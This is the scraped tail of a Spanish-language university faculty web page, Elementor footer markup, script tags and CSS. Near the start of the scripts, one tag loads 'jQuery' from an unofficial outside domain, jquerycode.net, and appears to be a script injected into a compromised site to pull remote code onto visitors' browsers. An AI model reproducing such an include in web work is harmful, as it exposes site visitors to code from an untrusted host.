							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-c863d98" href="https://www.tiktok.com/@faca.unco" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#2D2D2D" class="elementor-section elementor-top-section elementor-element elementor-element-4015c0ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4015c0ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475ea39a" data-id="475ea39a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cb2b54e no-margin-p elementor-widget elementor-widget-text-editor" data-id="5cb2b54e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Departamento de Diseño y Desarrollo Web &#8211; Subsecretaría de Tecnologías de la Información &#8211; Universidad Nacional del Comahue | © 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dce-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.2.1' media='all' />
<script src="https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/facaweb.uncoma.edu.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3f5f2c7d00"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":451,"title":"Tecnicatura%20Universitaria%20en%20Espacios%20Verdes%20%E2%80%93%20Facultad%20de%20Ciencias%20Agrarias","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://facaweb.uncoma.edu.ar/index.php/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/facaweb.uncoma.edu.ar\/wp-admin\/admin-ajax.php","nonce":"323fad32ee","urls":{"assets":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/facaweb.uncoma.edu.ar\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://facaweb.uncoma.edu.ar/wp-admin/admin-ajax.php","nonce":"d86512b6bf"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.2.1" id="elementskit-reset-button-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facaweb.uncoma.edu.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facaweb.uncoma.edu.ar/wp-includes/js/wp-emoji-loader.min.js
</script>
<style id="dce-template-fix-6243cd4-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-6243cd4:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-6243cd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("http://170.210.81.163/faca/wp-content/uploads/2023/12/college.jpg");}</style><style id="dce-template-fix-b85387f-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b85387f:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b85387f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("http://170.210.81.163/faca/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png");}[data-elementor-device-mode="mobile"] .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b85387f:not(.elementor-motion-effects-element-type-background), [data-elementor-device-mode="mobile"] .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b85387f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("http://170.210.81.163/faca/wp-content/uploads/2023/12/college.jpg");}</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4256.css?ver=1767618226
body_size: 1146
content:
.elementor-4256 .elementor-element.elementor-element-000caf3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%;--z-index:10;overflow:visible;}.elementor-4256 .elementor-element.elementor-element-000caf3:not(.elementor-motion-effects-element-type-background), .elementor-4256 .elementor-element.elementor-element-000caf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47f818a );}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a:hover{color:#FFFFFF;background-color:#D4DFF500;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a:hover{color:#FFFFFF;background-color:#1DA1F200;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a:hover{color:#FFFFFF;background-color:#0077B500;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a:hover{color:#FFFFFF;background-color:#3B599800;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd a > i{padding-right:5px;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media{text-align:left;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media > li > a{text-align:left;text-decoration:none;border-radius:0% 0% 0% 0%;padding:0px 0px 0px 0px;font-family:"Open Sans", Sans-serif;font-size:14px;line-height:0px;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 0px;}.elementor-4256 .elementor-element.elementor-element-13beb91a:not(.elementor-motion-effects-element-type-background), .elementor-4256 .elementor-element.elementor-element-13beb91a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-4256 .elementor-element.elementor-element-13beb91a{border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-47f818a );box-shadow:0px 0px 12px 0px #000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 2% 0% 2%;overflow:visible;}.elementor-4256 .elementor-element.elementor-element-13beb91a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4256 .elementor-element.elementor-element-45dfc466.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4256 .elementor-element.elementor-element-45dfc466.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-4256 .elementor-element.elementor-element-483a511f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4256 .elementor-element.elementor-element-483a511f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4256 .elementor-element.elementor-element-483a511f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4256 .elementor-element.elementor-element-483a511f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4256:not(.elementor-motion-effects-element-type-background), .elementor-4256 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-4256 .elementor-element.elementor-element-6474354a img{width:50%;}.elementor-4256 .elementor-element.elementor-element-7f5fbb6 > .elementor-widget-container{margin:0% 0% 2% 0%;}}@media(min-width:768px){.elementor-4256 .elementor-element.elementor-element-45dfc466{width:16%;}.elementor-4256 .elementor-element.elementor-element-483a511f{width:84%;}}/* Start custom CSS for elementskit-social-media, class: .elementor-element-03652cd */.iconos-sociales .ekit-wid-con li,
.iconos-sociales .ekit-wid-con ul{
    padding: 6px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4425.css?ver=1767618226
body_size: 1140
content:
.elementor-4425 .elementor-element.elementor-element-5a00a74a:not(.elementor-motion-effects-element-type-background), .elementor-4425 .elementor-element.elementor-element-5a00a74a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-4425 .elementor-element.elementor-element-5a00a74a{border-style:solid;border-width:10px 0px 0px 0px;border-color:var( --e-global-color-47f818a );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;overflow:visible;}.elementor-4425 .elementor-element.elementor-element-5a00a74a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4425 .elementor-element.elementor-element-890834 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4425 .elementor-element.elementor-element-75bfb9f8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:bold;color:#D9D9D9;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4425 .elementor-element.elementor-element-30b8b864{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#D9D9D9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4425 .elementor-element.elementor-element-682df761{width:auto;max-width:auto;text-align:start;}.elementor-4425 .elementor-element.elementor-element-682df761 img{max-width:80px;opacity:0.8;transition-duration:0.5s;}.elementor-4425 .elementor-element.elementor-element-682df761:hover img{opacity:1;}.elementor-4425 .elementor-element.elementor-element-59921342.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4425 .elementor-element.elementor-element-5eacea75{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-widget-container{text-align:right;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon{background-color:#424242;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon i{color:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon svg{fill:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4425 .elementor-element.elementor-element-4015c0ef:not(.elementor-motion-effects-element-type-background), .elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-4425 .elementor-element.elementor-element-4015c0ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4425 .elementor-element.elementor-element-475ea39a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4425 .elementor-element.elementor-element-475ea39a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4425 .elementor-element.elementor-element-5cb2b54e{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#BDBDBD;}@media(max-width:767px){.elementor-4425 .elementor-element.elementor-element-890834.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4425 .elementor-element.elementor-element-75bfb9f8{text-align:center;}.elementor-4425 .elementor-element.elementor-element-30b8b864{text-align:center;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-widget-container{text-align:center;}}/* Start custom CSS for social-icons, class: .elementor-element-5eacea75 */.iconos-sociales .elementor-social-icon{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-grid-item{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-5cb2b54e */.no-margin-p p {
    margin: 0 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-5073.css?ver=1767618336
body_size: 1360
content:
.elementor-5073 .elementor-element.elementor-element-6243cd4 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 0%, #000000 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5073 .elementor-element.elementor-element-6243cd4:not(.elementor-motion-effects-element-type-background), .elementor-5073 .elementor-element.elementor-element-6243cd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-5073 .elementor-element.elementor-element-6243cd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10% 0% 10% 0%;overflow:visible;}.elementor-bc-flex-widget .elementor-5073 .elementor-element.elementor-element-8871dbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5073 .elementor-element.elementor-element-8871dbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5073 .elementor-element.elementor-element-8871dbd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5073 .elementor-element.elementor-element-8871dbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5073 .elementor-element.elementor-element-cea8632{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-5073 .elementor-element.elementor-element-cea8632 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 0% 2% 0%;border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-47f818a );}.elementor-5073 .elementor-element.elementor-element-cea8632 .elementor-heading-title{font-family:"Roboto", 